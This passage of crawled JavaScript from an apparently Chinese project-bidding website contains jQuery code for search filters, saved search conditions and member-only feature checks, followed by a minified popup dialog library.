                                                                    }
                                                                } else {
                                                                    if (column != undefined && column != "") {
                                                                        if (column == "22") {
                                                                            universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                            search.data.btnGetSavedCondition(column, 1);
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                            else {
                                                                $('.alert').html('保存成功!').addClass('alert-success').show().delay(1500).fadeOut();
                                                            }

                                                            //$('.alert').html('您保存成功了。').addClass('alert-success').show().delay(1500).fadeOut();
                                                            return;
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                        else {

                                            var str = "保存条件已达10组上限，是否前往已保存搜索条件删除？";
                                            qikoo.dialog.tipsInfo(str, function (rtype) {
                                                if (rtype == 0) {
                                                    search.data.btnGetSavedCondition(column, 1);
                                                }
                                            });
                                        }
                                    }
                                });
                            }
                        } else {
                            //$('.alert').html(result.error).addClass('alert-success').show().delay(1500).fadeOut();
                            qikoo.dialog.alert3(result.error);
                        }
                    }
                })

                //if (saveflag)
                //{
                //    Resetlist();
                //}

            }

        },

        page: function () {
            //此处增加样式效果

            $("div[type=window]").each(function () {

                if ($(this).find("span").text() == "全选") {
                    $(this).find("span").removeClass("search-input-modal");
                    $(this).find("span").addClass("search-input-modal-trigger__empty");
                }
                else {
                    $(this).find("span").removeClass("search-input-modal-trigger__empty");
                    $(this).find("span").addClass("search-input-modal");
                }
            });


            //参与企业
            var zhongqiVal = $("#zhongqi").find("span").html();

            if (zhongqiVal == "全选") {
                //默认样式
                $("#zhongqi").find("span").removeClass("search-input-modal");
                $("#zhongqi").find("span").addClass("search-input-modal-trigger__empty");
            }
            else {
                $("#zhongqi").find("span").removeClass("search-input-modal-trigger__empty");
                $("#zhongqi").find("span").addClass("search-input-modal");
            }

            //管理模式,项目性质
            $("div[type=combox]").each(function () {

                var placeholderVal = $(this).find("input").attr("placeholder");

                if (placeholderVal == "全选") {
                    $(this).find("input").parent().removeClass("km-input__original-wrapper-selected");
                    $(this).find("input").parent().addClass("km-input__original-wrapper");
                }
                else {
                    $(this).find("input").parent().removeClass("km-input__original-wrapper");
                    $(this).find("input").parent().addClass("km-input__original-wrapper-selected");
                }
            });

            var arrayFund = ["startfund", "endfund"];
            $.map(arrayFund, function (value, index) {
                search.combox.ForCssByValAndName(value);
            })

            page(1);
        }
    },
    controls: {
        keywords: function (objvalue, fieldkey, fieldvalue) {
            if (fieldvalue == "rsortvalue") {
                $("#keywords").val(objvalue);
            }
            if (fieldvalue == "rsortname") {
                var tmpObj = $("[group='" + fieldkey + "']");
                tmpObj.removeClass("search-education__selector-item-active");
                tmpObj.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'keywords',
                spanKey: $("div[group=rsort].search-education__selector-item-active").find("span").html(),
                spanhtml: $("#keywords").val(),
                group: 'keywords',
                datavalue: $("div[group=rsort].search-education__selector-item-active").attr("val")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        window: function (objvalue, fieldkey) {
            var windowObj = $("div[type=window][group='" + fieldkey + "']");//当前对象
            //数据源
            var currentJson = '';
            for (var key in storeWindowSearch) {
                if ($("div[type=window][group='" + fieldkey + "']").attr("jsondata") == key) {
                    currentJson = storeWindowSearch[key];
                }
            }
            var dataid = new Array();
            var title = new Array();
            var checkeds = new Array();
            var currentids = objvalue.split(',');
            //找值
            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = currentJson.find(item => item.ID == tmpid);
                dataid[i] = tmpobj.ID;
                title[i] = tmpobj.Name;
                checkeds[i] = tmpobj.checkedids
            }
            windowObj.attr("dataid", dataid.join(",")).attr("checkedids", checkeds.join(","));
            windowObj.find("span").html(title.join("、"));


            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'window',
                spanKey: windowObj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: windowObj.find("span").html(),
                group: windowObj.attr("group"),
                datavalue: windowObj.attr("dataid")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        zhongqi: function (objvalue) {
            var windowObj = $("#zhongqi");//当前对象
            var dataid = new Array();
            var title = new Array();

            var currentids = objvalue.split(',');

            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = storeSearch.firstzhongqi.find(item => item.ID == tmpid);
                dataid[i] = tmpobj.ID;
                title[i] = tmpobj.Name;
            }

            windowObj.attr("dataid", dataid.join(","));
            windowObj.find("span").html(title.join("、"));

            search.searchResult.searchconfig = {
                type: 'zhongqi',
                spanKey: windowObj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: windowObj.find("span").html(),
                group: windowObj.attr("group"),
                datavalue: windowObj.attr("dataid")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        combox: function (objvalue, fieldkey) {
            var comboxObj = $("div[type=combox]").filter("[group='" + fieldkey + "']");
            var sonComboxObj = $("div[group='" + fieldkey + "-son']");//子实体
            var currentids = objvalue.split(',');//选中值
            var dataid = new Array();
            var title = new Array();
            for (var i = 0; i < currentids.length; i++) {
                var tmpid = currentids[i];
                var tmpobj = sonComboxObj.find("a[val='" + tmpid + "']");
                if (tmpobj.length > 0) {
                    dataid[i] = tmpobj.attr("val");
                    title[i] = tmpobj.attr("data");

                    sonComboxObj.find("a[val='" + tmpid + "']").addClass("is-selected");
                    sonComboxObj.find("a[val='" + tmpid + "']").append($("#divHidCombox").html());
                }

            }
            //赋值
            comboxObj.find("input").attr("val", dataid.join(",")).attr("title", title.join("、")).attr("placeholder", title.join("、"));

            search.searchResult.searchconfig = {
                type: 'combox',
                spanKey: comboxObj.parent().parent().find("div.search-label-wrapper__label").eq(0).html(),
                spanhtml: comboxObj.find("input").attr("placeholder"),
                group: comboxObj.attr("group"),
                datavalue: comboxObj.find("input").attr("val")
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);


        },
        fund: function (objvalue) {

            var fundArr = objvalue.split('|');

            var start = parseFloat(fundArr[0]);//开始
            var end = parseFloat(fundArr[1]);//结束
            if (start > 0) {
                start = start / 10000;
                $("div[group=startfund-son]").find("a[data='" + start + "']").addClass("is-selected");
                $("#startfund").find("input").attr("placeholder", start);
            }
            if (end > -1) {
                end = end / 10000;
                $("div[group=endfund-son]").find("a[data='" + start + "']").addClass("is-selected");
                $("#endfund").find("input").attr("placeholder", start);
            }
            search.combox.SetFundCombox(start, end, true);
        },
        date: function (objvalue, fieldkey, fieldvalue) {
            if (fieldvalue == "datasortvalue") {
                //发布状态
                search.controls.members(objvalue, fieldkey);
            }
            if (fieldvalue == "datasortname") {
                //全部，2022-12-12/2022-12-14，一年
                if (objvalue.indexOf('/') > -1)//自定义
                {
                    //选中自定义，并赋值，加样式
                    var _date = objvalue.split('/');
                    $("#start").attr("placeholder", _date[0]).val(_date[0]);
                    $("#end").attr("placeholder", _date[1]).val(_date[1]);
                    //样式选中状态
                    $("#zdydate").parent().parent().find("[group=date]").removeClass("search-education__selector-item-active");
                    $("#zdydate").addClass("search-education__selector-item-active");
                    $("#zdydate").next().css("display", "block");
                    //我的条件
                    $("#myResultQuery").find("[name='solr_" + fieldkey + "']").find("span").html($("#zdydate").parents().eq(3).find("div").eq(0).html() + "：" + objvalue.replace("/", "|"));
                    $("#myResultQuery").find("[name='solr_" + fieldkey + "']").attr("value", objvalue.replace("/", "|")).attr("title", objvalue.replace("/", "|"));
                }
                else //选中
                {
                    if (objvalue != "全部" && objvalue != "不限") {
                        //隐藏自定义
                        $("div[index=firstline]")
                        var currentObj = $("div[index=firstline]").find("[group='" + fieldkey + "']");

                        currentObj.removeClass("search-education__selector-item-active");
                        currentObj.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");
                        //alert(currentObj.filter("[val='"+objvalue+"']").find("span").html());//

                        $("#myResultQuery").find("[name='solr_" + currentObj.filter("[val='" + objvalue + "']").attr("key") + "']").find("span").html("发布日期" + "：" + currentObj.filter("[val='" + objvalue + "']").find("span").html());
                        $("#myResultQuery").find("[name='solr_" + currentObj.filter("[val='" + objvalue + "']").attr("key") + "']").attr("value", currentObj.filter("[val='" + objvalue + "']").attr("val")).attr("title", currentObj.filter("[val='" + objvalue + "']").find("span").html());
                    }
                }

            }


        },
        members: function (objvalue, fieldkey) {
            var dateState = $("div[index=firstline]").find("div[group='" + fieldkey + "']");
            dateState.removeClass("search-education__selector-item-active");
            dateState.filter("[val='" + objvalue + "']").addClass("search-education__selector-item-active");

            $("#myResultQuery").find("[name='solr_" + fieldkey + "']").find("span").html(dateState.filter("[val='" + objvalue + "']").parents().eq(3).find("div").eq(0).html() + "：" + dateState.filter("[val='" + objvalue + "']").find("span").html());
            $("#myResultQuery").find("[name='solr_" + fieldkey + "']").attr("value", dateState.filter("[val='" + objvalue + "']").attr("val")).attr("title", dateState.filter("[val='" + objvalue + "']").find("span").html());
        },
        jzdate: function (objvalue, fieldkey) {
            if (objvalue.indexOf('/') > -1)//自定义
            {
                var dates = objvalue.split('/');
                $("#jzdate-son").attr("val", objvalue.replace("/", "|"));
                alert($("#jzdate-son").attr("val"));

                $("#jzdate-son").addClass("search-education__selector-item-active");

                $("#jzdate-son").next().css("display", "block");

                $("#tdstart").attr("placeholder", dates[0]).val(dates[0]);
                $("#tdend").attr("placeholder", dates[1]).val(dates[1]);

            }
            else {
                //if(objvalue!="全部"&&objvalue!="不限")
                //{

                //}
                $("#jzdate").find("div[group='" + fieldkey + "'][val='" + objvalue + "']").addClass("search-education__selector-item-active");

            }

            var value = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
            if (typeof (value) == 'undefined')
                value = '';
            var spanhtml = '';
            if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html() == "自定义") {
                if ($("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val") == "|") {
                    spanhtml = "自定义";
                }
                else {
                    spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").attr("val");
                }
            }
            else {
                spanhtml = $("#jzdate").find("div[group=jzdate].search-education__selector-item-active").find("span").html();
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'jzdate',
                spanKey: "进展发生日期",
                spanhtml: spanhtml,
                group: "jzdate",
                datavalue: value
            };

            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
        },
        //点击搜索事件
        keywordsSearch: function () {

            if ($("#keywords").val() == $("#keywords").attr("val")) {
                return;
            }

            //设置到我的条件中
            search.searchResult.searchconfig = {
                type: 'keywords',
                spanKey: $("div[group=rsort].search-education__selector-item-active").find("span").html(),
                spanhtml: $("#keywords").val(),
                group: 'keywords',
                datavalue: $("div[group=rsort].search-education__selector-item-active").attr("val")
            };
            search.searchResult.SetMySearchResult(search.searchResult.searchconfig);


            //增加删除事件
            search.data.page();
        }
    }
}

var role = {
    window: function (group, parentid) {
        var istrue = true;
        var userlevel = isLogin();
        if (userlevel == 0 || userlevel == 5) {
            switch (group) {
                case "members":
                case "fund":
                case "canYuFangShi":
                case "zhongqi":
                case "leixing":
                    {
                        istrue = false;
                    }
                    break;
                case "jinzhan":
                    {
                        if (columnid == "9") {
                            istrue = true;
                        }
                        else {
                            istrue = false;
                        }
                    }
                    break;
                case "rsort":
                    {
                        if (typeof (parentid) != 'undefined') {
                            if (parentid > 1) {
                                istrue = false;
                            }
                        }
                    }
                    break;
                case "area":
                    {
                        if (typeof (parentid) != 'undefined') {
                            if ($("#ulSecond").find("[dataid='" + parentid + "']").attr("title").indexOf("全选")) {
                                if (columnid == "9") {
                                    istrue = true;
                                }
                                else {
                                    istrue = false;
                                }
                            }
                        }
                    }
                    break;
            }


        }
        return istrue;

    },
    windowNoLog: function (key, val) {
        var istrue = true;
        if (isLogin() == 0) {
            switch (key) {
                case "date":
                    {
                        istrue = false;
                    } break;
            }
        }
        return istrue;
    },
    alert: function () {
        qikoo.dialog.alert3("付费会员可使用此功能");
    },
    //第一个参数：json，第二个参数：弹窗等级
    GetDataAreaUser: function (obj, tmpJson, windowLevel) {

        if (obj.attr("group") == "area") {
            //地区用户
            var userAreas = $("#hidUserArea").val();
            if (userAreas != '') {
                //userAreas=userAreas.split(',');

                if (obj.attr("level") == "2")//两层
                {

                    switch (windowLevel) {
                        case 2:
                            {
                                var daqu = storeWindowSearch.searchzbarea.filter(item => userAreas.indexOf(item.ID) > -1);
                                var topids = new Array();
                                for (var i = 0; i < daqu.length; i++) {
                                    topids.push(daqu[i].topid);
                                }

                                tmpJson = tmpJson.filter(f => topids.indexOf(f.ID) > -1);
                            }
                            break;
                        case 3:
                            {
                                tmpJson = tmpJson.filter(item => userAreas.indexOf(item.ID) > -1);
                            }
                            break;
                    }
                }
                else {
                    switch (windowLevel) {
                        case 1:
                            {
                                var daqu = storeWindowSearch.searcharea.filter(item => userAreas.indexOf(item.ID) > -1);
                                var topids = new Array();
                                for (var i = 0; i < daqu.length; i++) {
                                    topids.push(parseInt(daqu[i].topid));
                                }
                                tmpJson = tmpJson.filter(f => topids.indexOf(f.ID) > -1);
                            }
                            break;
                        case 2:
                            {
                                tmpJson = tmpJson.filter(item => userAreas.indexOf(item.ID) > -1);
                            }
                            break;
                    }
                }
            }
        }
        return tmpJson;
    },
    GetSearchAreaUser: function (currentJson) {
        //地区用户
        if ($("#windowSon").attr("group") == "area") {
            var _areas = $("#hidUserArea").val();
            if (_areas != '') {
                var _areasList = currentJson.filter(f => _areas.indexOf(f.ID) > -1);
                //筛选
                currentJson = currentJson.filter(item => _areasList.some(f => item.display.indexOf(f.Name) > -1));
            }
        }
        return currentJson
    }
}
//删除条件按钮
function btnDelSavedCondition(e) {
    btnGetSavedConditionType($(e).prev().attr("queryid"), columnid);
}

//重写条件按钮
function btnRenameSavedCondition(e) {
    var qID = $(e).prevAll().last().attr("queryid");
    var query = $(e).prevAll().last().attr("title");
    var title = $(e).prevAll().last().find("span").html();

    if (title) {
        if (title.indexOf("、") > 0) {
            title = title.replace(/\d*、/, "");//去除 列表中 序号及后面中文顿号
        }
    }
    qikoo.dialog.renameCondition(query, title, qID, columnid, function (rtype) {
        if (rtype == 0) {
            if ($(".mail" + qID).val()) {
                title = $(".mail" + qID).val();
            }
            btnRenameSavedConditionByqID(qID, columnid, title);
        }
    });
}

function searchcontrols(controls, val, group, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        switch (controls) {
            case "window":
                search.controls.window(val, group);
                break;
            case "combox":
                search.controls.combox(val, group);
                break;
            case "members":
                search.controls.members(val, group);
                break;
        }
        search.data.page();
    }
}

function searchcontrolskeywords(val, rsortvalue, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        search.controls.keywords(rsortvalue, "rsort", "rsortname");
        search.controls.keywords(val, "rsort", "rsortvalue");
        search.data.page();
    }
}


var get = {

    initinitParameter: function () {
        setChecked("area", getQueryString("area"));
    }

}


function tolistNew(controls, val, group, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        var url = (columnid == "9") ? "BiddingList.aspx?" : "ProjectNList.aspx?";
        name = escape(val);
        switch (controls) {
            case "window":
                url += group + "=" + name;
                break;
            case "combox":
                url += group + "=" + name;
                break;
            case "members":
                url += group + "=" + name;
                break;
        }
        window.open(url);
    }
}

function tolistProject(controls, val, group) {
    var url = "/Projects/ProjectNList.aspx?";
    name = escape(val);
    switch (controls) {
        case "window":
            url += group + "=" + name;
            break;
        case "combox":
            url += group + "=" + name;
            break;
        case "members":
            url += group + "=" + name;
            break;
    }
    window.open(url);
}

function initParameterNew() {
    var result = "";
    result = GetResult("area");
    result += GetResult("jinzhan");
    result += GetResult("industry");
    result += GetResult("xmxingzhi");
    result += GetResult("fenlei");
    if (result == "") {
        search.data.page();
    }
}

function GetResult(field) {
    var result = "";
    var tmpPam = getQueryString(field);
    if (tmpPam != null && tmpPam != "") {
        setCheckedNew(field, tmpPam);
        result = "1";
    }
    return result;
}

function setCheckedNew(group, val) {
    switch (group) {
        case "area":
        case "jinzhan":
        case "industry": {
            if (val != null && val != "") {
                searchcontrols("window", val, group);
            }
        }
            break;
        case "xmxingzhi":
            {
                if (val != null && val != "") {
                    searchcontrols("combox", val, group);
                }
            }
            break;
        //default:
        case "fenlei":
            {
                searchcontrols("members", val, group);
            }
            break;

        //    search.data.page();
        //    break;

    }
}

//监听  input 输入   需要在前端加默认方法  <input oninput=onInput(event)/> 已优化为 other（）类库
function onInput(e) {
    if (!e.target.value) {

        var fundfield = ['startfundfield', 'endfundfield'];
        //监听投资总额input输入框 保证e.target.id 目标ID 存在前提下
        if (IsSomeLimitStr(fundfield, e.target.id) && e.target.id) {
            $("#" + e.target.id).attr("placeholder", "不限");//输入为空 默认值 为 不限

            //清理样式 恢复为默认样式  
            $("#" + e.target.id).parent().removeClass("km-input__original-wrapper-selected");
            $("#" + e.target.id).parent().addClass("km-input__original-wrapper");
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/popabroad.js?v=20260116034216
body_size: 16298
content:
var qikoo = window.qikoo || {};
qikoo.dialog = function () {
    var e, t, n = {},
        r = function () {
            var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                r = $(n).hide().appendTo("body");
            e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                u()
            })
        },
        i = function () {
            t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
        },
        s = function () {
            var e = ($(window).width() - t.width()) / 2,
                n = ($(window).height() - t.height()) / 2;
            n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                left: e,
                top: n
            })
        },
        o = function (e) {
            return typeof e != "object" && (e = {
                html: e || ""
            }), n = $.extend({
                title: "提示",
                html: "",
                closeFn: null
            }, e), t || r(), i(), t
        },
        u = function () {
            e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
        };
    return {
        show: o,
        hide: u
    }
}(),
    qikoo.dialogunclose = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img  class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"),
                    t = r.filter(".mod-dialog-note"),
                    t.find(".dialog-close-note").click(function () {
                        u()
                    })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide()
                    ,
                    t && t.hide()
                    ,
                    n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o
            ,
            hide: u
        }
    }()
    , qikoo.dialogtop = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg" style="z-index:9999999;"></div>', '<div class="mod-dialog-note" style="z-index:9999999;">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide()
                    ,
                    t && t.hide()
                    ,
                    n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o, hide: u
        }
    }(), qikoo.dialog1 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog19 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-holiday-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-holiday-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog2 = function () {

        var hrefurl = window.location.href;

        var e, t, n = {},
            r = function () {

                if (IsSomeLimitUrl(arrayAddParentUrl)) {

                    var n = ['<div class="mod-dialog-bg" id="loadiframedmbg"></div>', '<div class="mod-dialog-note" style=" max-height: 600px;" id="loadiframedm">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="btnGetSavedCondition(5,0);return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""), r = $(n).hide().appendTo("body");
                }
                else {
                    var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""), r = $(n).hide().appendTo("body");
                }



                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "添加搜索条件",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.alert_again = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note again">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog_ty = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '', '', '', "", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog.confirm = function (ti, e, t, n) {
        var r = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.confirm2 = function (title, e, t, n) {
        var r = ['<div class="dialog-content">', e, "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                title: title,
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.confirm3 = function (title, e, t, n) {
        var r = ['<div class="dialog-content">', e, "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">继续导出</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                title: title,
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.alert = function (e, t) {
        var n = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', "</div>"].join(""),
            r = qikoo.dialog.show({
                html: n
            });
        return r.find(".console-btn-confirm").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog.hide()
        }), r
    }, qikoo.dialog.alert2 = function (e, t) {
        var n = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', "</div>"].join(""),
            r = qikoo.dialog.show({
                html: n,
                width: 460
            });
        return r.find(".console-btn-confirm").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog.hide()
        }), r
    }, qikoo.dialog.alert3 = function (e, t) {
        var n = ['<div class="dialog-content-note">', "<p>" + e + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>', '</div>'].join(""),
            r = qikoo.dialog1.show({
                html: n,
                width: 200
            });
